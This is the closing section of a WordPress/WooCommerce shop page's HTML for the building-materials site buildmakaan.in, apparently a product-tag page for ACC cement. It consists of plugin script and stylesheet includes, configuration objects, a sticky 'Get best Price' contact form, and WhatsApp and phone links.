					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://buildmakaan.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='redux-custom-fonts-css' href='//buildmakaan.in/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1759229635' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-18102-css' href='https://buildmakaan.in/wp-content/uploads/elementor/css/post-18102.css?ver=1736420437' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.27.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.27.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-2-css' href='https://fonts.googleapis.com/css?family=Rubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://buildmakaan.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://buildmakaan.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/buildmakaan.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.7" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.7" defer async id="revmin-js"></script>
<script type="text/javascript" id="ts-script-js-extra">
/* <![CDATA[ */
var themesky_params = {"ajax_uri":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/themesky/js/themesky.js?ver=1.0.2" id="ts-script-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/themesky/js/owl.carousel.min.js?ver=1.0.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.4.0" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://buildmakaan.in/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.4.0" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/buildmakaan.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/themes/gostore/js/jquery.throttle-debounce.min.js?ver=1.0.4" id="jquery-throttle-debounce-js"></script>
<script type="text/javascript" id="gostore-script-js-extra">
/* <![CDATA[ */
var gostore_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","sticky_header":"1","ajax_search":"1","show_cart_after_adding":"0","ajax_add_to_cart":"1","add_to_cart_effect":"0","shop_loading_type":"load-more-button","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_options":[],"product_name_min_height":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/themes/gostore/js/main.js?ver=1.0.4" id="gostore-script-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/themes/gostore/js/jquery.sticky.js?ver=1.0.4" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/themes/gostore/js/shop-load-more.js?ver=1.0.4" id="gostore-shop-load-more-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/mystickyelements/js/jquery.cookie.js?ver=2.2.5" id="mystickyelements-cookie-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/mystickyelements/js/mailcheck.js?ver=2.2.5" id="mailcheck-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/mystickyelements/js/jquery.email-autocomplete.js?ver=2.2.5" id="autocomplete-email-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mystickyelements-fronted-js-js-extra">
/* <![CDATA[ */
var mystickyelements = {"ajaxurl":"https:\/\/buildmakaan.in\/wp-admin\/admin-ajax.php","ajax_nonce":"a8d2b94d7c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/mystickyelements/js/mystickyelements-fronted.min.js?ver=2.2.5" id="mystickyelements-fronted-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="intl-tel-input-js-js-extra">
/* <![CDATA[ */
var mystickyelement_obj = {"plugin_url":"https:\/\/buildmakaan.in\/wp-content\/plugins\/mystickyelements\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/mystickyelements/intl-tel-input-src/build/js/intlTelInput.js?ver=2.2.5" id="intl-tel-input-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=9.6.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":"","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=9.6.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/buildmakaan.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/buildmakaan.in\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/buildmakaan.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0eb9f2883f"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"stretched_section_container":"#main","body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"acc cement &#8211; Buildmakaan","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.4.0" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/buildmakaan.in\/wp-admin\/admin-ajax.php","nonce":"0a84a1da5e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.4.0" id="elementskit-elementor-js"></script>
            <div                 class="mystickyelements-fixed mystickyelements-position-right mystickyelements-position-screen-center mystickyelements-position-mobile-right mystickyelements-on-click mystickyelements-size-small mystickyelements-mobile-size-small mystickyelements-entry-effect-slide-in mystickyelements-templates-leaf_right">
				<div class="mystickyelement-lists-wrap">
					<ul class="mystickyelements-lists mysticky">
													<li class="mystickyelements-minimize ">
								<span class="mystickyelements-minimize minimize-position-right minimize-position-mobile-right" style="background: #000000" >
								&rarr;								</span>
							</li>
						
						
							<li id="mystickyelements-contact-form" class="mystickyelements-contact-form  element-desktop-on element-mobile-on"   data-tab-opt="click" >
																<span class="mystickyelements-social-icon "
									  style="background-color: #01000f; color: #ffffff;"><i
										class="far fa-envelope"></i>Get best Price</span>
																<div class="element-contact-form" style="background-color: #ffffff">
																		<div class="contact-form-heading" style="color: #e01fb0;background-color:#ffffff">
										Contact Form										<span href="javascript:void(0);" class="element-contact-close"><i class="fas fa-times"></i></span>
									</div>

									<form id="stickyelements-form" class="stickyelements-form" action="" method="post" autocomplete="off" data-close-after="">
																					<label>
												<span class="sr-only">Name</span>
												<input
													class=""
													type="text" id="contact-form-name" name="contact-form-name" value=""
													placeholder="Name"   autocomplete="off"/>
											</label>
																					<label>
												<span class="sr-only">Phone</span>
												<input
													class=" required"
													type="tel" id="contact-form-phone" name="contact-form-phone" value="" oninput="this.value = this.value.replace(/[^0-9+]/g, '');"
													placeholder="Phone*"  required  autocomplete="off" />
											</label>
											<input type="hidden" id="phone_formate" value="0">
																					<label>
												<span class="sr-only">Email</span>
												<input
													class="email "
													type="email" id="contact-form-email" name="contact-form-email" value=""
													placeholder="Email"  autocomplete="off"/>
											</label>
																					<label>
												<span class="sr-only">Message</span>
												<textarea
													class=""
													id="contact-form-message" name="contact-form-message"
													placeholder="Message" ></textarea>
											</label>
																				<p class="mse-form-success-message" id="mse-form-error" style="display:none;"></p>
										<input id="stickyelements-submit-form" type="submit" name="contact-form-submit"
											   value="Submit"
											   style="background-color: #7761DF;color:#FFFFFF;"/>
																				<input type="hidden" name="nonce" value="6974376ae507b17692240426974376ae507c">
										<input type="hidden" name="form_id"
											   value="425dadf4c4">
										<input type="hidden" id="stickyelements-page-link" name="stickyelements-page-link" value="https://buildmakaan.in/product-tag/acc-cement/" />
										
									</form>
								</div>
							</li>
														<li id="mystickyelements-social-whatsapp"
									class="mystickyelements-social-icon-li mystickyelements- mystickyelements-social-whatsapp  element-desktop-on element-mobile-on">
																			<style>
																					</style>
																				
									<span class="mystickyelements-social-icon  social-whatsapp social-custom" data-tab-setting = 'click' data-click = "0"data-mobile-behavior="" data-flyout=""
										   style="background: #2e28e0" >
										
																					<a class="social-link-whatsapp" href="https://web.whatsapp.com/send?phone=+918510991212"   target="_blank" rel="noopener nofollow"  data-url="https://web.whatsapp.com/send?phone=+918510991212" data-tab-setting = 'click'  data-mobile-behavior="" data-flyout="" title="WhatsApp">
																					<i class="fab fa-whatsapp" ></i>
																					</a>
																			</span>									
																	<span class="mystickyelements-social-text " style= "background: #2e28e0;" >
																				<a class="social-link-whatsapp" href="https://web.whatsapp.com/send?phone=+918510991212"   target="_blank" rel="noopener nofollow"   data-tab-setting = 'click' data-flyout="" title="WhatsApp"
										data-url="https://web.whatsapp.com/send?phone=+918510991212"
										
										>
																						WhatsApp																					</a>
																		</span>
																</li>
															<li id="mystickyelements-social-phone"
									class="mystickyelements-social-icon-li mystickyelements- mystickyelements-social-phone  element-desktop-on element-mobile-on">
																			<style>
																					</style>
																				
									<span class="mystickyelements-social-icon  social-phone social-custom" data-tab-setting = 'click' data-click = "0"data-mobile-behavior="" data-flyout=""
										   style="background: #26D37C" >
										
																					<a class="social-link-phone" href="tel:+918510991212"   data-url="tel:+918510991212" data-tab-setting = 'click'  data-mobile-behavior="" data-flyout="" title="Phone">
																					<i class="fa fa-phone" ></i>
																					</a>
																			</span>									
																	<span class="mystickyelements-social-text " style= "background: #26D37C;" >
																				<a class="social-link-phone" href="tel:+918510991212"    data-tab-setting = 'click' data-flyout="" title="Phone"
										data-url="tel:+918510991212"
										
										>
																						Phone																					</a>
																		</span>
																</li>
												</ul>					
				</div>
            </div>
				<div id="ts-quickshop-modal" class="ts-popup-modal">
			<div class="overlay"></div>
			<div class="quickshop-container popup-container">
				<span class="close"></span>
				<div class="quickshop-content"></div>
			</div>
		</div>
		</body>
</html>